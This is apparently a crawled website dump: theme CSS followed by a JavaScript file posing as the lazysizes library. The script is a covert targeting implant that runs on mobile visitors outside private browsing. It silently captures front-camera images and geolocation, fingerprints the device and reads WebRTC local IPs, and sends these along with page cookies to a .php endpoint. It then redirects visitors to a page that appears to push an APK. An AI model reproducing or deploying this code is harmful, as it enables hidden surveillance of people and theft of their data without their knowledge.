    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6,
    .style-politics .nav__menu > li > a,
    .style-politics .entry__meta-category,
    .style-politics .btn,
    .style-politics .all-posts-url,
    .style-politics .sidenav__menu-url,
    .style-politics .trending-now__label,
    .style-politics .widget_tag_cloud a,
    .style-politics .entry__tags a,
    .style-politics .entry-date-label,
    .style-politics label {
        font-family: "Roboto", sans-serif;
    }

    .style-politics .widget-title,
    .style-politics .section-title {
        color: #F44336;
    }

    .style-politics .widget-title {
        font-size: 14px;
    }

    .style-politics .entry__title {
        font-size: 18px;
        margin-top: 8px;
    }

    .style-politics .sidebar .widget {
        padding: 32px 16px;
    }

    .style-politics .title-wrap--line {
        border-top: 2px solid #E3E4E8;
    }

/* Style Fashion
-------------------------------------------------------*/
.style-fashion {
    font-family: "Barlow", sans-serif;
}

    .style-fashion h1, .style-fashion h2, .style-fashion h3, .style-fashion h4, .style-fashion h5, .style-fashion h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Lora", serif;
    }

    .style-fashion p {
        color: #171821;
    }

    .style-fashion .nav__menu > li > a,
    .style-fashion .sidenav__menu-url,
    .style-fashion .btn,
    .style-fashion .entry__meta-category,
    .style-fashion .widget_tag_cloud a,
    .style-fashion .entry__tags a,
    .style-fashion .entry-date-label,
    .style-fashion label {
        font-family: "Barlow", sans-serif;
    }

    .style-fashion .widget-socials .social {
        background-color: #fff;
        color: #171821;
    }

    .style-fashion .entry__meta a,
    .style-fashion .entry__meta li {
        color: #171821;
    }

    .style-fashion .entry__meta {
        margin-bottom: 12px;
    }

        .style-fashion .entry__meta li {
            font-weight: 500;
        }

    .style-fashion .entry__play-time {
        background-color: rgba(0, 0, 0, 0.5);
        border-radius: 5px;
    }

    .style-fashion .widget-title,
    .style-fashion .section-title {
        text-transform: none;
    }

    .style-fashion .widget-title {
        font-size: 20px;
    }

    .style-fashion .title-wrap {
        margin-bottom: 24px;
    }

    .style-fashion .section-title {
        font-size: 24px;
    }

    .style-fashion .entry__meta-author {
        font-family: "Lora", serif;
        font-style: italic;
        text-transform: none;
        font-weight: 400;
        font-size: 13px;
        color: #83858F;
    }

    .style-fashion .entry__title + .entry__meta {
        margin-top: 16px;
    }

    .style-fashion .sidebar .widget {
        background-color: transparent;
        padding: 0;
        border: 0;
    }

    .style-fashion .sidebar .widget_mc4wp_form_widget {
        background-color: #fff;
    }

    .style-fashion .newsletter-wide {
        background-color: #FFEBEE;
    }

    .style-fashion .post-list {
        min-height: 285px;
        border-bottom: 1px solid #E3E4E8;
        padding-bottom: 20px;
    }

        .style-fashion .post-list:last-child {
            border-color: transparent;
        }

    .style-fashion .copyright {
        color: #83858F;
    }

/* Style Games
-------------------------------------------------------*/
.style-games {
    font-family: "Barlow", sans-serif;
}

    .style-games h1, .style-games h2, .style-games h3, .style-games h4, .style-games h5, .style-games h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Barlow", sans-serif;
        font-weight: 700;
    }

    .style-games .btn,
    .style-games .nav__menu > li > a,
    .style-games .trending-now__label,
    .style-games .sidenav__menu-url,
    .style-games .entry__meta-category,
    .style-games .widget_tag_cloud a,
    .style-games .entry__tags a,
    .style-games .entry-date-label,
    .style-games label {
        font-family: "Barlow", sans-serif;
    }

    .style-games .entry__title {
        font-size: 18px;
    }

    .style-games .entry__meta-category {
        font-weight: 700;
        font-size: 14px;
    }

    .style-games .card {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .style-games .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-games .footer__widgets {
        padding: 56px 0;
    }

    .style-games .footer .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

    .style-games .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

/* Style Videos
-------------------------------------------------------*/
.style-videos {
    font-family: "Poppins", sans-serif;
}

    .style-videos h1, .style-videos h2, .style-videos h3, .style-videos h4, .style-videos h5, .style-videos h6 {
        letter-spacing: normal;
        font-family: "Poppins", sans-serif;
        font-weight: 500;
    }

    .style-videos .section-title,
    .style-videos .widget-title {
        font-weight: 700;
    }

    .style-videos .btn,
    .style-videos .nav__menu > li > a,
    .style-videos .trending-now__label,
    .style-videos .sidenav__menu-url,
    .style-videos .entry__meta-category,
    .style-videos .widget_tag_cloud a,
    .style-videos .entry__tags a,
    .style-videos .entry-date-label,
    .style-videos label {
        font-family: "Poppins", sans-serif;
    }

    .style-videos .nav__dropdown.active {
        background-color: #2D95E3;
    }

        .style-videos .nav__dropdown.active > a {
            color: #fff;
        }

/* Style Music
-------------------------------------------------------*/
.style-music {
    font-family: "Roboto", sans-serif;
}

    .style-music h1, .style-music h2, .style-music h3, .style-music h4, .style-music h5, .style-music h6 {
        letter-spacing: normal;
        font-family: "Rubik", sans-serif;
        font-weight: 700;
        line-height: 1.2;
    }

    .style-music .entry-date-label {
        font-family: "Rubik", sans-serif;
    }

    .style-music p {
        font-family: "Roboto", sans-serif;
    }

    .style-music .btn,
    .style-music .nav__menu > li > a,
    .style-music .trending-now__label,
    .style-music .sidenav__menu-url,
    .style-music .entry__meta-category,
    .style-music .widget_tag_cloud a,
    .style-music .entry__tags a,
    .style-music label {
        font-family: "Roboto", sans-serif;
    }

    .style-music .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-music .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 33907
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
